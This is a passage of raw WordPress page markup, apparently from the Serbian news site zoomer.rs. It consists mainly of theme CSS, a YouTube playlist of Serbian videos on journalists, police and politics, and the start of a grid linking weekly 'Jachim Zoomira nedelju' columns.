.td_vimeo_control{position:relative;top:12px;left:11px;cursor:pointer}.td_wrapper_video_playlist .td_video_title_playing{position:absolute;top:13px;left:80px;font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:19px;font-weight:bold;color:#ffffff;padding-right:7px;max-height:37px;overflow:hidden}.td_wrapper_video_playlist .td_video_time_playing{position:absolute;bottom:0;right:5px;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#ffffff;line-height:17px;padding-right:1px}.td_wrapper_video_playlist .td_video_currently_playing{background-color:#404040}.td_wrapper_video_playlist .td_video_currently_playing:after{content:'';position:absolute;top:0;left:0;border-left:3px solid #4db2ec!important;width:3px;height:inherit}.td_wrapper_video_playlist .td_click_video{height:60px;display:block;width:100%;position:relative}.td_wrapper_video_playlist .td_click_video:hover{background-color:#333333;cursor:pointer}.td_wrapper_video_playlist .td_video_thumb{position:relative;top:10px;width:72px;height:40px;overflow:hidden;margin-left:16px}.td_wrapper_video_playlist .td_video_thumb img{position:relative;top:-6px}.td_wrapper_video_playlist .td_video_title_and_time{position:absolute;top:10px;width:100%;padding:0 30px 0 103px}.td_wrapper_video_playlist .td_video_title_and_time .td_video_title{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#ffffff;line-height:15px;max-height:30px;overflow:hidden}.td_wrapper_video_playlist .td_video_time{font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#cacaca;line-height:13px}.td_wrapper_video_playlist .td_wrapper_player{background-color:#000;overflow:hidden}.td_wrapper_video_playlist .td_wrapper_player iframe{width:100%;height:100%!important}.td_wrapper_video_playlist .td_container_video_playlist{display:flex;flex-direction:column;background-color:#222;vertical-align:top;overflow:hidden}.td_wrapper_video_playlist .td_playlist_clickable{overflow-y:auto;overflow-x:hidden}.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:409px}.td_video_playlist_column_3 .td_wrapper_player{display:block;flex:1}.td_video_playlist_column_3 .td_container_video_playlist{width:341px}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_2 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_2 .td_video_title_playing{max-height:20px;top:23px}.td_video_playlist_column_2 .td_wrapper_player{display:block;height:391px}.td_video_playlist_column_2 .td_container_video_playlist{height:305px}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_1 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_1 .td_wrapper_player{display:block;height:182px}.td_video_playlist_column_1 .td_container_video_playlist{height:412px}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.wp-video-shortcode:focus{outline:0!important}body .tdi_132 .td_wrapper_video_playlist .td_video_title_playing{color:#eeec04;font-family:Montserrat!important}body .tdi_132 .td_video_playlist_title .td_video_title_text{font-family:Montserrat!important}body .tdi_132 .td_video_title_and_time .td_video_title{font-family:Montserrat!important}body .tdi_132 .td_wrapper_video_playlist .td_video_time,body .tdi_132 .td_wrapper_video_playlist .td_video_time_playing{font-family:Montserrat!important}@media (max-width:767px){.td_video_playlist_title .td_video_title_text{text-align:center}}@media (min-width:481px) and (max-width:1018px){.td_wrapper_video_playlist .td_video_title_playing{max-height:20px;top:23px}}@media (max-width:480px){.td_wrapper_video_playlist .td_video_title_playing{max-height:37px;top:13px}}@media (max-width:1018px){.td_wrapper_video_playlist .td_wrapper_player{flex:auto!important}}@media (max-width:767px){.td_wrapper_video_playlist .td_wrapper_player{margin-bottom:-5px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_video_playlist{flex-direction:column}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:365px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:416px}}@media (max-width:767px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:260px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_container_video_playlist{width:331px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_container_video_playlist{width:100%;height:305px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (max-width:480px){.td_video_playlist_column_2 .td_video_title_playing{max-height:37px;top:13px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_2 .td_wrapper_player{height:360px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_2 .td_wrapper_player{height:272px}}@media (max-width:767px){.td_video_playlist_column_2 .td_wrapper_player{display:block;height:auto}}@media (max-width:480px){.td_video_playlist_column_2 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_1 .td_wrapper_player{height:169px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_1 .td_wrapper_player{height:128px}}@media (max-width:767px){.td_video_playlist_column_1 .td_wrapper_player{display:block;width:100%;height:auto}}@media (max-width:480px){.td_video_playlist_column_1 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}</style><div class="td_block_inner"><div class="td_video_playlist_column_2"><div class="td_wrapper_video_playlist"><div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="PMF_cOZrTvs" data-autoplay="0">
                            <div id="player_youtube"></div>
                       </div><div class="td_container_video_playlist " >
                                                <div class="td_video_controls_playlist_wrapper"><div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div><div class="td_current_video_play_title_youtube td_video_title_playing"></div><div class="td_current_video_play_time_youtube td_video_time_playing"></div></div>
                                                <div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist"><a class="td_PMF_cOZrTvs td_click_video td_click_video_youtube " data-video-id="PMF_cOZrTvs"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/PMF_cOZrTvs/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: U Srbiji je ključajuća atmosfera, lako nekome od nas može da odleti glava</div><div class="td_video_time">06:10</div></div></a><a class="td_D-zFXvt7yYY td_click_video td_click_video_youtube " data-video-id="D-zFXvt7yYY"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/D-zFXvt7yYY/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države</div><div class="td_video_time">45:01</div></div></a><a class="td_XNNyW4Z_3P4 td_click_video td_click_video_youtube " data-video-id="XNNyW4Z_3P4"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/XNNyW4Z_3P4/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Zašto policiji smeta snimanje na protestima? #interview #veranmatic #novinari #protesti</div><div class="td_video_time">00:51</div></div></a><a class="td_zCibFsI6ECg td_click_video td_click_video_youtube " data-video-id="zCibFsI6ECg"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/zCibFsI6ECg/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: Institucije ne štite slobodne novinare #novinari #protesti</div><div class="td_video_time">01:40</div></div></a><a class="td_WXgCXf8LtNI td_click_video td_click_video_youtube " data-video-id="WXgCXf8LtNI"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/WXgCXf8LtNI/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Dačić je svestan da ne može iz ovoga da se izvuče, ali SPS može</div><div class="td_video_time">01:04</div></div></a><a class="td_s46cVLDcGFM td_click_video td_click_video_youtube " data-video-id="s46cVLDcGFM"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/s46cVLDcGFM/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Policija je najveća sramota, postala je režimska alatka i batina</div><div class="td_video_time">01:23</div></div></a><a class="td_CUqvptaR4gU td_click_video td_click_video_youtube " data-video-id="CUqvptaR4gU"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/CUqvptaR4gU/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Koje su opasnosti korišćenja dejting aplikacija za žene i LGBTIQ+ zajednicu?  #podcast #datingapps</div><div class="td_video_time">00:55</div></div></a><a class="td_onJXkf9nub4 td_click_video td_click_video_youtube " data-video-id="onJXkf9nub4"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/onJXkf9nub4/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Vučićeva omiljena delatnost je crtanje meta na čelo novinarima - slučaj Savatović | UREĐIVANJE s5e3</div><div class="td_video_time">09:45</div></div></a><a class="td_2w_2G0Pukzg td_click_video td_click_video_youtube " data-video-id="2w_2G0Pukzg"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/2w_2G0Pukzg/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Plašim se odlaska u vojsku u kojoj komanduju ljudi bliski SNS-u</div><div class="td_video_time">02:21</div></div></a><a class="td_2bCJmd9buMo td_click_video td_click_video_youtube " data-video-id="2bCJmd9buMo"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/2bCJmd9buMo/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</div><div class="td_video_time">01:06:30</div></div></a></div>
                       </div>
                    </div>
                    </div>
                    <script>;if (undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};window.td_youtube_list_ids['td_PMF_cOZrTvs'] = {title:"Veran MATIĆ: U Srbiji je ključajuća atmosfera, lako nekome od nas može da odleti glava",time:"06:10"};window.td_youtube_list_ids['td_D-zFXvt7yYY'] = {title:"Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države",time:"45:01"};window.td_youtube_list_ids['td_XNNyW4Z_3P4'] = {title:"Zašto policiji smeta snimanje na protestima? #interview #veranmatic #novinari #protesti",time:"00:51"};window.td_youtube_list_ids['td_zCibFsI6ECg'] = {title:"Veran MATIĆ: Institucije ne štite slobodne novinare #novinari #protesti",time:"01:40"};window.td_youtube_list_ids['td_WXgCXf8LtNI'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Dačić je svestan da ne može iz ovoga da se izvuče, ali SPS može",time:"01:04"};window.td_youtube_list_ids['td_s46cVLDcGFM'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Policija je najveća sramota, postala je režimska alatka i batina",time:"01:23"};window.td_youtube_list_ids['td_CUqvptaR4gU'] = {title:"Koje su opasnosti korišćenja dejting aplikacija za žene i LGBTIQ+ zajednicu?  #podcast #datingapps",time:"00:55"};window.td_youtube_list_ids['td_onJXkf9nub4'] = {title:"Vučićeva omiljena delatnost je crtanje meta na čelo novinarima - slučaj Savatović | UREĐIVANJE s5e3",time:"09:45"};window.td_youtube_list_ids['td_2w_2G0Pukzg'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Plašim se odlaska u vojsku u kojoj komanduju ljudi bliski SNS-u",time:"02:21"};window.td_youtube_list_ids['td_2bCJmd9buMo'] = {title:"UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni",time:"01:06:30"};</script></div></div> <!-- ./block_video_playlist --><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_134 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_136 "><div class="td-fix-index"><iframe width="540" height="305" src="https://f8918689.sibforms.com/serve/[base64]" frameborder="0" scrolling="auto" allowfullscreen style="display: block;margin-left: auto;margin-right: auto;max-width: 100%;"></iframe></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"   >
<style>.tdi_139{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:15px!important}}@media (max-width:767px){.tdi_139{margin-right:16px!important}}</style>
<style>.tdi_139 i{font-size:39px;text-align:center}.tdi_139 i{width:39px;height:39px;line-height:39px}.tdi_139 i,.tdi_139 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_139{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_139 i{font-size:37px;text-align:center}.tdi_139 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_139 i{font-size:35px;text-align:center}.tdi_139 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_139 i{font-size:38px;text-align:center}.tdi_139 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_140{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_140:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_140 svg{fill:#eeec04}.tdi_140 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_140 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>@media (max-width:767px){.tdi_141{margin-top:9px!important}}</style>
<style>.tdi_141{text-align:left!important}.tdi_141 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_141 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Još</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_143 "  style="height: 32px"></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_144 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_144" >
<style>.td_block_big_grid_flex_5 .td_module_flex_6,.td_block_big_grid_flex_5 .td_module_flex_7{width:50%}.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{padding-bottom:254px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{padding:14px 19px}.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}.td_block_big_grid_flex_5 .td_module_flex_8{width:25%}.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{padding-bottom:192px}.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{padding:11px 15px}.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}body .tdi_144 .td-module-meta-info{bottom:0}body .tdi_144 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .entry-thumb{background-position:center 50%}body .tdi_144 .td_module_flex_8 .td-video-play-ico{width:30px;height:30px;font-size:30px;top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_144 .td_module_flex_6 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-post-category{margin:0 0 7px;font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_8 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_144 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_8 .td-editor-date{display:inline-block}body .tdi_144 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_8 .td-post-author-name{display:none}body .tdi_144 .td_module_flex_6 .td-post-date,body .tdi_144 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_144 .td_module_flex_7 .td-post-date,body .tdi_144 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_8 .td-post-date,body .tdi_144 .td_module_flex_8 .td-post-author-name span{display:none}body .tdi_144 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_6 .td-icon-star,body .tdi_144 .td_module_flex_6 .td-icon-star-empty,body .tdi_144 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_7 .td-icon-star,body .tdi_144 .td_module_flex_7 .td-icon-star-empty,body .tdi_144 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_144 .td_module_flex_8 .entry-review-stars{display:inline-block}body .tdi_144 .td_module_flex_8 .td-icon-star,body .tdi_144 .td_module_flex_8 .td-icon-star-empty,body .tdi_144 .td_module_flex_8 .td-icon-star-half{font-size:15px}body .tdi_144 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_144 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_144 .entry-review-stars{color:#fff}body .tdi_144 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .entry-title{font-family:Montserrat!important}body .tdi_144 .td_module_flex_6 .td-editor-date,body .tdi_144 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_7 .td-editor-date,body .tdi_144 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}body .tdi_144 .td_module_flex_8 .td-editor-date,body .tdi_144 .td_module_flex_8 .td-editor-date .entry-date,body .tdi_144 .td_module_flex_8 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 2px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post-1{margin-bottom:4px}}@media (max-width:767px){body .tdi_144 .td-big-grid-flex-post-0{margin-bottom:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:767px){body .tdi_144 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:414px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:234px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:176px}}@media (min-width:768px) and (max-width:1018px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:312px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:176px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:132px}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:19px 18px 14px}body .tdi_144 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_144 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_6{width:100%}body .tdi_144 .td_module_flex_7{width:80%}body .tdi_144 .td_module_flex_8{width:80%}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_144 .td-big-grid-flex-post-0{margin-bottom:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}</style><div id=tdi_144 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/jachim-zoomira-nedelju-104/"  rel="bookmark" class="td-image-wrap " title="Jachim Zoomira nedelju 104" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2024/12/zumer-hd-min-696x392.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/jachim-zoomira-nedelju-104/"  rel="bookmark" title="Jachim Zoomira nedelju 104">Jachim Zoomira nedelju 104</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/jachim992-exe/">Jelena Jaćimović</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T12:51:33+01:00" >14. децембар 2024.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/jachim-zoomira-nedelju-103/"  rel="bookmark" class="td-image-wrap " title="Jachim Zoomira nedelju 103" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2023/10/103_1920x1080-min-696x392.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
